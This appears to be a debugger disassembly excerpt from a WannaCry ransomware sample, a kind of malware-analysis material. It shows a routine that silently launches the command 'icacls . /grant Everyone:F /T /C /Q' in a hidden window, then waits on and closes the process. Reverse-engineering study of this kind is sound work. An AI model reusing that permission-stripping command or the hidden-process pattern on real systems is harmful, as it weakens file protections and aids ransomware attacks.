 0040108E . 66:8975 DC MOV [EBP-24],SI
00401092 . 50 PUSH EAX pProcessInfo
00401093 . 8D45 AC LEA EAX,[LOCAL.21]
00401096 . 50 PUSH EAX pStartupInfo
00401097 . 56 PUSH ESI CurrentDir => NULL
00401098 . 56 PUSH ESI pEnvironment => NULL
00401099 . 68 00000008 PUSH 8000000 CreationFlags = CREATE_NO_WINDOW
0040109E . 56 PUSH ESI InheritHandles => FALSE
0040109F . 56 PUSH ESI pThreadSecurity => NULL
004010A0 . 56 PUSH ESI pProcessSecurity => NULL
004010A1 . 897D D8 MOV [LOCAL.10],EDI
004010A4 . FF75 08 PUSH [ARG.1] CommandLine = "icacls . /grant Everyone:F /T /C /Q"
004010A7 . 56 PUSH ESI ModuleFileName => NULL
004010A8 . FF15 EC804000 CALL [<&KERNEL32.CreateProcessA>] CreateProcessA
004010AE . 85C0 TEST EAX,EAX
004010B0 . 74 45 JE SHORT wannacry.004010F7
004010B2 . 3975 0C CMP [ARG.2],ESI
004010B5 . 74 2C JE SHORT wannacry.004010E3
004010B7 . FF75 0C PUSH [ARG.2] Timeout
004010BA . FF75 F0 PUSH [LOCAL.4] hObject
004010BD . FF15 F4804000 CALL [<&KERNEL32.WaitForSingleObject>] WaitForSingleObject
004010C3 . 85C0 TEST EAX,EAX
004010C5 . 74 0B JE SHORT wannacry.004010D2
004010C7 . 6A FF PUSH -1 ExitCode = FFFFFFFF (-1.)
004010C9 . FF75 F0 PUSH [LOCAL.4] hProcess
004010CC . FF15 F8804000 CALL [<&KERNEL32.TerminateProcess>] TerminateProcess
004010D2 > 3975 10 CMP [ARG.3],ESI
004010D5 . 74 0C JE SHORT wannacry.004010E3
004010D7 . FF75 10 PUSH [ARG.3] pExitCode
004010DA . FF75 F0 PUSH [LOCAL.4] hProcess
004010DD . FF15 FC804000 CALL [<&KERNEL32.GetExitCodeProcess>] GetExitCodeProcess
004010E3 > FF75 F0 PUSH [LOCAL.4] hObject
004010E6 . 8B35 F0804000 MOV ESI,[<&KERNEL32.CloseHandle>] kernel32.CloseHandle
004010EC . FFD6 CALL ESI CloseHandle
004010EE . FF75 F4 PUSH [LOCAL.3] hObject
004010F1 . FFD6 CALL ESI CloseHandle
004010F3 . 8BC7 MOV EAX,EDI